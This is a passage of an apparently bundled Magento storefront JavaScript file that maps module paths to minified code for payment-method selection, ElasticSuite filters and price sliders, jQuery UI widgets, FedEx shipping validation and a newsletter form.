[name^=\"payment[\"]').prop('disabled',true).end().on('click',this.options.continueSelector,$.proxy(this._submitHandler,this)).on('updateCheckoutPrice',$.proxy(function(event,data){if(data.price){this.options.checkoutPrice+=data.price;}\nif(data.totalPrice){data.totalPrice=this.options.checkoutPrice;}\nif(this.options.checkoutPrice<=this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},this)).on('click','dt input:radio',$.proxy(this._paymentMethodHandler,this));if(this.options.checkoutPrice<this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},_paymentMethodHandler:function(e){var element=$(e.target),parentsDl=element.closest('dl');parentsDl.find('dt input:radio').prop('checked',false);parentsDl.find('dd').addClass('no-display').end().find('.items').hide().find('[name^=\"payment[\"]').prop('disabled',true);element.prop('checked',true).parent().next('dd').removeClass('no-display').find('.items').show().find('[name^=\"payment[\"]').prop('disabled',false);},_validatePaymentMethod:function(){var methods=this.element.find('[name^=\"payment[\"]'),isValid=false;if(methods.length===0){alert({content:$.mage.__('We can\\'t complete your order because you don\\'t have a payment method set up.')});}else if(this.options.checkoutPrice<=this.options.minBalance){isValid=true;}else if(methods.filter('input:radio:checked').length){isValid=true;}else{alert({content:$.mage.__('Please choose a payment method.')});}\nreturn isValid;},_disablePaymentMethods:function(){var tmpl=mageTemplate(this.options.tmpl,{data:{}});this.element.find('input[name=\"payment[method]\"]').prop('disabled',true).end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',true).parent().hide();this.element.find('[name=\"payment[method]\"][value=\"free\"]').parent('dt').remove();this.element.find(this.options.methodsContainer).hide().find('[name^=\"payment[\"]').prop('disabled',true);$(tmpl).appendTo(this.element);},_enablePaymentMethods:function(){this.element.find('input[name=\"payment[method]\"]').prop('disabled',false).end().find('dt input:radio:checked').trigger('click').end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',false).parent().show();this.element.find(this.options.methodsContainer).show();},_getSelectedPaymentMethod:function(){return this.element.find('input[name=\\'payment[method]\\']:checked');},_submitHandler:function(e){var currentMethod,submitButton;e.preventDefault();if(this._validatePaymentMethod()){currentMethod=this._getSelectedPaymentMethod();submitButton=currentMethod.parent().next('dd').find('button[type=submit]');if(submitButton.length){submitButton.first().trigger('click');}else{this.element.trigger('submit');}}}});return $.mage.payment;});","Smile_ElasticsuiteCatalog/js/attribute-filter.min.js":"define(['jquery','uiComponent','underscore','mage/translate'],function($,Component,_){\"use strict\";return Component.extend({defaults:{template:\"Smile_ElasticsuiteCatalog/attribute-filter\",showMoreLabel:$.mage.__(\"Show more\"),showLessLabel:$.mage.__(\"Show less\"),noSearchResultLabel:$.mage.__(\"No value matching the search <b>%s</b>.\")},initialize:function(){this._super();this.expanded=false;this.items=this.items.map(this.addItemId.bind(this));this.observe(['fulltextSearch','expanded']);var lastSelectedIndex=Math.max.apply(null,(this.items.map(function(v,k){return v['is_selected']?k:0;})));this.maxSize=Math.max(this.maxSize,lastSelectedIndex+1);this.initSearchPlaceholder();this.onShowLess();this.displaySearch=this.displayShowMore();},initSearchPlaceholder:function(){var examples=this.items.slice(0,2).map(function(item){return item.label});if(this.items.length>2){examples.push('...');}\nthis.searchPlaceholder=$('<div/>').html($.mage.__('Search (%s)').replace('%s',examples.join(', '))).text();},onSearchChange:function(component,ev){var text=ev.target.value;if(text.trim()===\"\"){component.fulltextSearch(null);component.onShowLess();}else{component.fulltextSearch(text);component.onShowMore();}\nreturn true;},onSearchFocusOut:function(component,ev){var text=ev.target.value;if(text.trim()===\"\"){component.fulltextSearch(null);ev.target.value=\"\";}},loadAdditionalItems:function(callback){$.get(this.ajaxLoadUrl,function(data){this.items=data.map(this.addItemId.bind(this));this.hasMoreItems=false;if(callback){return callback();}}.bind(this));},getDisplayedItems:function(){var items=this.items;if(this.expanded()===false){items=this.items.slice(0,this.maxSize);}\nif(this.fulltextSearch()){var searchTokens=this.slugify(this.fulltextSearch()).split('-');var lastSearchToken=searchTokens.splice(-1,1)[0];items=items.filter(function(item){var isValidItem=true;var itemTokens=this.slugify(item.label).split('-');searchTokens.forEach(function(currentToken){if(itemTokens.indexOf(currentToken)===-1){isValidItem=false;}})\nif(isValidItem&&lastSearchToken){var ngrams=itemTokens.map(function(token){return token.substring(0,lastSearchToken.length)});isValidItem=ngrams.indexOf(lastSearchToken)!==-1;}\nreturn isValidItem;}.bind(this))}\nreturn items;},hasSearchResult:function(){return this.getDisplayedItems().length>0},getSearchResultMessage:function(){return this.noSearchResultLabel.replace(\"%s\",'\"'+this.fulltextSearch()+'\"')},onShowMore:function(){if(this.hasMoreItems){this.loadAdditionalItems(this.onShowMore.bind(this));}else{this.expanded(true);}},slugify:function(text){return text.toString().toLowerCase().replace(/\\s+/g,'-').replace(/[^\\w\\u0400-\\u052F\\u2DE0-\\u2DFF\\uA640-\\uA69F'\\-]+/g,'').replace(/\\-\\-+/g,'-').replace(/^-+/,'')},onShowLess:function(){this.expanded(false);},enableExpansion:function(){return this.hasMoreItems||this.items.length>this.maxSize;},displayShowMore:function(){return this.enableExpansion()&&this.expanded()===false&&!this.fulltextSearch();},displayShowLess:function(){return this.enableExpansion()&&this.expanded()===true&&!this.fulltextSearch();},addItemId:function(item){item.id=_.uniqueId(this.index+\"_option_\");item.displayProductCount=this.displayProductCount&&(item.count>=1);return item;},});});","Smile_ElasticsuiteCatalog/js/slider.min.js":"/*!\n * jQuery UI Slider - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slider/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){var numPages=5;$.widget(\"ui.slider\",$.ui.mouse,{version:\"1.10.4\",widgetEventPrefix:\"slide\",options:{animate:false,distance:0,max:100,min:0,orientation:\"horizontal\",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass(\"ui-slider\"+\" ui-slider-\"+this.orientation+\" ui-widget\"+\" ui-widget-content\"+\" ui-corner-all\");this._refresh();this._setOption(\"disabled\",this.options.disabled);this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(\".ui-slider-handle\").addClass(\"ui-state-default ui-corner-all\"),handle=\"<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>\",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}\nfor(i=existingHandles.length;i<handleCount;i++){handles.push(handle);}\nthis.handles=existingHandles.add($(handles.join(\"\")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data(\"ui-slider-handle-index\",i);});},_createRange:function(){var options=this.options,classes=\"\";if(options.range){if(options.range===true){if(!options.values){options.values=[this._valueMin(),this._valueMin()];}else if(options.values.length&&options.values.length!==2){options.values=[options.values[0],options.values[0]];}else if(Array.isArray(options.values)){options.values=options.values.slice(0);}}\nif(!this.range||!this.range.length){this.range=$(\"<div></div>\").appendTo(this.element);classes=\"ui-slider-range\"+\" ui-widget-header ui-corner-all\";}else{this.range.removeClass(\"ui-slider-range-min ui-slider-range-max\").css({\"left\":\"\",\"bottom\":\"\"});}\nthis.range.addClass(classes+\n((options.range===\"min\"||options.range===\"max\")?\" ui-slider-range-\"+options.range:\"\"));}else{if(this.range){this.range.remove();}\nthis.range=null;}},_setupEvents:function(){var elements=this.handles.add(this.range).filter(\"a\");this._off(elements);this._on(elements,this._handleEvents);this._hoverable(elements);this._focusable(elements);},_destroy:function(){this.handles.remove();if(this.range){this.range.remove();}\nthis.element.removeClass(\"ui-slider\"+\" ui-slider-horizontal\"+\" ui-slider-vertical\"+\" ui-widget\"+\" ui-widget-content\"+\" ui-corner-all\");this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled){return false;}\nthis.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false){return false;}\nthis._mouseSliding=true;this._handleIndex=index;closestHandle.addClass(\"ui-state-active\").trigger(\"focus\");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(\".ui-slider-handle\");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/ 2),top:event.pageY-offset.top-\n(closestHandle.height()/ 2)-\n(parseInt(closestHandle.css(\"borderTopWidth\"),10)||0)-\n(parseInt(closestHandle.css(\"borderBottomWidth\"),10)||0)+\n(parseInt(closestHandle.css(\"marginTop\"),10)||0)};if(!this.handles.hasClass(\"ui-state-hover\")){this._slide(event,index,normValue);}\nthis._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this.handles.removeClass(\"ui-state-active\");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation===\"vertical\")?\"vertical\":\"horizontal\";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation===\"horizontal\"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0);}\npercentMouse=(pixelMouse / pixelTotal);if(percentMouse>1){percentMouse=1;}\nif(percentMouse<0){percentMouse=0;}\nif(this.orientation===\"vertical\"){percentMouse=1-percentMouse;}\nvalueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_start:function(event,index){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nreturn this._trigger(\"start\",event,uiHash);},_slide:function(event,index,newVal){var otherVal,newValues,allowed;if(this.options.values&&this.options.values.length){otherVal=this.values(index?0:1);if((this.options.values.length===2&&this.options.range===true)&&((index===0&&newVal>otherVal)||(index===1&&newVal<otherVal))){newVal=otherVal;}\nif(newVal!==this.values(index)){newValues=this.values();newValues[index]=newVal;allowed=this._trigger(\"slide\",event,{handle:this.handles[index],value:newVal,values:newValues});otherVal=this.values(index?0:1);if(allowed!==false){this.values(index,newVal);}}}else{if(newVal!==this.value()){allowed=this._trigger(\"slide\",event,{handle:this.handles[index],value:newVal});if(allowed!==false){this.value(newVal);}}}},_stop:function(event,index){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nthis._trigger(\"stop\",event,uiHash);},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nthis._lastChangedValue=index;this._trigger(\"change\",event,uiHash);}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}\nreturn this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}\nif(arguments.length){if(Array.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}\nthis._refreshValue();}else{if(this.options.values&&this.options.values.length){return this._values(index);}else{return this.value();}}}else{return this._values();}},_setOption:function(key,value){var i,valsLength=0;if(key===\"range\"&&this.options.range===true){if(value===\"min\"){this.options.value=this._values(0);this.options.values=null;}else if(value===\"max\"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}\nif(Array.isArray(this.options.values)){valsLength=this.options.values.length;}\n$.Widget.prototype._setOption.apply(this,arguments);switch(key){case\"orientation\":this._detectOrientation();this.element.removeClass(\"ui-slider-horizontal ui-slider-vertical\").addClass(\"ui-slider-\"+this.orientation);this._refreshValue();break;case\"value\":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case\"values\":this._animateOff=true;this._refreshValue();for(i=0;i<valsLength;i+=1){this._change(null,i);}\nthis._animateOff=false;break;case\"min\":case\"max\":this._animateOff=true;this._refreshValue();this._animateOff=false;break;case\"range\":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this.options.values&&this.options.values.length){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(vals[i]);}\nreturn vals;}else{return[];}},_trimAlignValue:function(val){if(val<=this._valueMin()){return this._valueMin();}\nif(val>=this._valueMax()){return this._valueMax();}\nvar step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step){alignValue+=(valModStep>0)?step:(-step);}\nreturn parseFloat(alignValue.toFixed(5));},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.options.max;},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this.options.values&&this.options.values.length){this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-that._valueMin())*100;_set[that.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";$(this).stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(that.options.range===true){if(that.orientation===\"horizontal\"){if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({left:valPercent+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({width:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}else{if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({bottom:(valPercent)+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({height:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}}\nlastValPercent=valPercent;});}else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";this.handle.stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(oRange===\"min\"&&this.orientation===\"horizontal\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({width:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"horizontal\"){this.range[animate?\"animate\":\"css\"]({width:(100-valPercent)+\"%\"},{queue:false,duration:o.animate});}\nif(oRange===\"min\"&&this.orientation===\"vertical\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({height:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"vertical\"){this.range[animate?\"animate\":\"css\"]({height:(100-valPercent)+\"%\"},{queue:false,duration:o.animate});}}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data(\"ui-slider-handle-index\");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;$(event.target).addClass(\"ui-state-active\");allowed=this._start(event,index);if(allowed===false){return;}}\nbreak;}\nstep=this.options.step;if(this.options.values&&this.options.values.length){curVal=newVal=this.values(index);}else{curVal=newVal=this.value();}\nswitch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/ numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/ numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax()){return;}\nnewVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin()){return;}\nnewVal=this._trimAlignValue(curVal-step);break;}\nthis._slide(event,index,newVal);},click:function(event){event.preventDefault();},keyup:function(event){var index=$(event.target).data(\"ui-slider-handle-index\");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);$(event.target).removeClass(\"ui-state-active\");}}}});});","Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min.js":"/*!\n * jQuery UI Touch Punch 0.2.3\n *\n * Copyright 2011\u20132014, Dave Furfero\n * Dual licensed under the MIT or GPL Version 2 licenses.\n *\n * Depends:\n *  jquery.ui.widget.js\n *  jquery.ui.mouse.js\n */ !function(t){if(t.support.touch=\"ontouchend\"in document,t.support.touch){var o,e=t.ui.mouse.prototype,u=e._mouseInit,n=e._mouseDestroy;e._touchStart=function(t){var e=this;!o&&e._mouseCapture(t.originalEvent.changedTouches[0])&&(o=!0,e._touchMoved=!1,c(t,\"mouseover\"),c(t,\"mousemove\"),c(t,\"mousedown\"))},e._touchMove=function(t){o&&(this._touchMoved=!0,c(t,\"mousemove\"))},e._touchEnd=function(t){o&&(c(t,\"mouseup\"),c(t,\"mouseout\"),this._touchMoved||c(t,\"click\"),o=!1)},e._mouseInit=function(){this.element.on({touchstart:t.proxy(this,\"_touchStart\"),touchmove:t.proxy(this,\"_touchMove\"),touchend:t.proxy(this,\"_touchEnd\")}),u.call(this)},e._mouseDestroy=function(){this.element.unbind({touchstart:t.proxy(this,\"_touchStart\"),touchmove:t.proxy(this,\"_touchMove\"),touchend:t.proxy(this,\"_touchEnd\")}),n.call(this)}}function c(t,o){if(!(t.originalEvent.touches.length>1)){t.preventDefault();var e=t.originalEvent.changedTouches[0],u=document.createEvent(\"MouseEvents\");u.initMouseEvent(o,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(u)}}}(jQuery);\n","Smile_ElasticsuiteCatalog/js/range-slider-widget.min.js":"define(['jquery','Magento_Catalog/js/price-utils','mage/template','Smile_ElasticsuiteCatalog/js/slider','Magento_Ui/js/modal/modal','Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min'],function($,priceUtil,mageTemplate){\"use strict\";$.widget('smileEs.rangeSlider',{options:{fromLabel:'[data-role=from-label]',toLabel:'[data-role=to-label]',sliderBar:'[data-role=slider-bar]',message:'[data-role=message-box]',applyButton:'[data-role=apply-range]',rate:1.0000,maxLabelOffset:0.01,messageTemplates:{\"displayOne\":'<span class=\"msg\">1 item</span>',\"displayCount\":'<span class=\"msg\"><%- count %> items</span>',\"displayEmpty\":'<span class=\"msg-error\">No items in the current range.</span>'},},_create:function(){this.showAdaptiveSlider=this.options.showAdaptiveSlider;if(this.showAdaptiveSlider){this._initAdaptiveSliderValues();}else{this._initSliderValues();}\nthis._createSlider();this._refreshDisplay();this.element.find(this.options.applyButton).on('click',this._applyRange.bind(this));},_initSliderValues:function(){this.rate=parseFloat(this.options.rate);this.from=Math.floor(this.options.currentValue.from*this.rate);this.to=Math.round(this.options.currentValue.to*this.rate);this.intervals=this.options.intervals.map(function(item){item.value=Math.round(item.value*this.rate);return item}.bind(this));this.minValue=Math.floor(this.options.minValue*this.rate);this.maxValue=Math.round(this.options.maxValue*this.rate);},_initAdaptiveSliderValues:function(){this.intervals=this.options.adaptiveIntervals;this.from=this._getAdaptiveValue(Number(this.options.currentValue.from));this.to=this._getAdaptiveValue(Number(this.options.currentValue.to));this.rate=parseFloat(this.options.rate);this.intervals=this.intervals.map(function(item){item.originalValue=Math.ceil(item.originalValue*this.rate);return item}.bind(this));this.minValue=this.intervals[0].value;this.maxValue=this.intervals[this.intervals.length-1].value;},_createSlider:function(){this.element.find(this.options.sliderBar).slider({range:true,min:this.minValue,max:this.maxValue,values:[this.from,this.to],slide:this._onSliderChange.bind(this),step:this.options.step});},_onSliderChange:function(ev,ui){this.from=this._getClosestAdaptiveValue(ui.values[0]);this.to=this._getClosestAdaptiveValue(ui.values[1]);this._refreshDisplay();},_refreshDisplay:function(){this.count=this._getItemCount();if(this.element.find('[data-role=from-label]')){this.element.find('[data-role=from-label]').html(this._formatLabel(this._getOriginalValue(this.from)));}\nif(this.element.find('[data-role=to-label]')){var to=this._getOriginalValue(this.to)-this.options.maxLabelOffset;if(this.showAdaptiveSlider&&to<this._getOriginalValue(this.minValue)){to=this._getOriginalValue(this.to);}\nthis.element.find('[data-role=to-label]').html(this._formatLabel(to));}\nif(this.element.find('[data-role=message-box]')){var messageTemplate=this.options.messageTemplates[this.count>0?(this.count>1?'displayCount':'displayOne'):'displayEmpty'];var message=mageTemplate(messageTemplate)(this);this.element.find('[data-role=message-box]').html(message);if(this.count>0){this.element.find('[data-role=message-box]').removeClass('empty');}else{this.element.find('[data-role=message-box]').addClass('empty');}}},_applyRange:function(){var range={from:this._getOriginalValue(this.from)*(1 / this.rate),to:this._getOriginalValue(this.to)*(1 / this.rate)};var url=mageTemplate(this.options.urlTemplate)(range);this.element.find(this.options.applyButton).attr('href',url);},_getAdaptiveValue:function(value){if(!this.showAdaptiveSlider){return value;}\nvar adaptiveValue=this.intervals[0].value;var found=false;this.intervals.forEach(function(item){if(found===false&&item.originalValue===value){adaptiveValue=item.value;found=true;}\nif(found===false&&item.originalValue<value){adaptiveValue=item.value;}});return adaptiveValue;},_getClosestAdaptiveValue:function(value){if(!this.showAdaptiveSlider){return value;}\nvar closestValue=this.intervals[0].value;var found=false;this.intervals.forEach(function(item){if(item.value===value){closestValue=value;found=true;}\nif(found===false&&item.value<value){closestValue=item.value;}});return closestValue;},_getOriginalValue:function(value){if(!this.showAdaptiveSlider){return value;}\nvar originalValue=null;this.intervals.forEach(function(item){if(item.value===value){originalValue=item.originalValue;}});return originalValue;},_getItemCount:function(){var from=this.from,to=this.to,intervals=this.intervals;var count=intervals.map(function(item){return(item.value>=from&&(item.value<to||((from===to)&&item.value<=to)))?item.count:0;}).reduce(function(a,b){return a+b;});return count;},_formatLabel:function(value){var formattedValue=value;if(this.options.fieldFormat){formattedValue=priceUtil.formatPrice(value,this.options.fieldFormat);}\nreturn formattedValue;}});return $.smileEs.rangeSlider;});","Smile_ElasticsuiteCatalog/js/mouse.min.js":"/*!\n * jQuery UI Mouse 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/mouse/\n */\ndefine(['jquery','jquery-ui-modules/widget'],function($,undefined){var mouseHandled=false;$(document).on(\"mouseup\",function(){mouseHandled=false;});var widgetsMouse=$.widget(\"ui.mouse\",{version:\"1.13.2\",options:{cancel:\"input, textarea, button, select, option\",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on(\"mousedown.\"+this.widgetName,function(event){return that._mouseDown(event);}).on(\"click.\"+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+\".preventClickEvent\")){$.removeData(event.target,that.widgetName+\".preventClickEvent\");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off(\".\"+this.widgetName);if(this._mouseMoveDelegate){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);}},_mouseDown:function(event){if(mouseHandled){return;}\nthis._mouseMoved=false;if(this._mouseStarted){this._mouseUp(event);}\nthis._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel===\"string\"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event)){return true;}\nthis.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}\nif(true===$.data(event.target,this.widgetName+\".preventClickEvent\")){$.removeData(event.target,this.widgetName+\".preventClickEvent\");}\nthis._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).on(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button){return this._mouseUp(event);}else if(!event.which){if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey){this.ignoreMissingWhich=true;}else if(!this.ignoreMissingWhich){return this._mouseUp(event);}}}\nif(event.which||event.button){this._mouseMoved=true;}\nif(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);if(this._mouseStarted){this._mouseDrag(event);}else{this._mouseUp(event);}}\nreturn!this._mouseStarted;},_mouseUp:function(event){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target){$.data(event.target,this.widgetName+\".preventClickEvent\",true);}\nthis._mouseStop(event);}\nif(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}\nthis.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return(Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});});","Smile_ElasticsuiteCatalog/js/autocomplete/product-attribute.min.js":"define(['underscore'],function(_){var Renderer={render:function(data){data=data.filter(function(item){return item.type===\"product_attribute\";}).map(function(item){return item['attribute_label']}).reduce(function(prev,item){if(item in prev){prev[item]++;}else{prev[item]=1;}\nreturn prev;},{});data=_.pairs(data).sort(function(item1,item2){return item2[1]-item1[1]}).map(function(item){return item[0]});if(data.length>2){data=data.slice(0,2);data.push('...');}\nreturn data.join(', ');}}\nreturn Renderer;});","Magento_Fedex/js/view/shipping-rates-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','Magento_Fedex/js/model/shipping-rates-validator','Magento_Fedex/js/model/shipping-rates-validation-rules'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,fedexShippingRatesValidator,fedexShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('fedex',fedexShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('fedex',fedexShippingRatesValidationRules);return Component;});","Magento_Fedex/js/model/shipping-rates-validation-rules.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true},'city':{'required':true}};}};});","Magento_Fedex/js/model/shipping-rates-validator.min.js":"define(['jquery','mageUtils','Magento_Fedex/js/model/shipping-rates-validation-rules','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magezon_Newsletter/js/form.min.js":"define(['jquery','underscore','mage/template','mage/mage'],function($,_,mageTemplate){'use strict';$.widget('magezon.newsletter',{_create:function(){this.initValidation();},initValidation:function(){var self=this;this.element.mage('validation',{submitHandler:function(){if($.isEmptyObject(self.element.validate().invalid)){self.ajaxSubmit($(self.element));}}});},ajaxSubmit:function(form){form.addClass('loading');form.find('button').attr('disabled','disabled');var self=this;var data=$(form).serialize();$.ajax({url:form.attr('action'),data:$(form).serialize(),type:'post',dataType:'json',success:function(res){form.find('button').removeAttr('disabled','disabled');form.removeClass('loading');form.parent().children('.mgz-newsletter-message').remove();if(res.message){var message='<div class=\"mgz-newsletter-message '+(res.status?'mgz-newsletter-message-success':'mgz-newsletter-message-error')+'\">'+res.message+'</div>';form.parent().append(message);}\nif(res.status){$.ajax({url:self.options.emailAjaxUrl,data:data,type:'post',dataType:'json',success:function(res){if(res.status){}}});}}});}});return 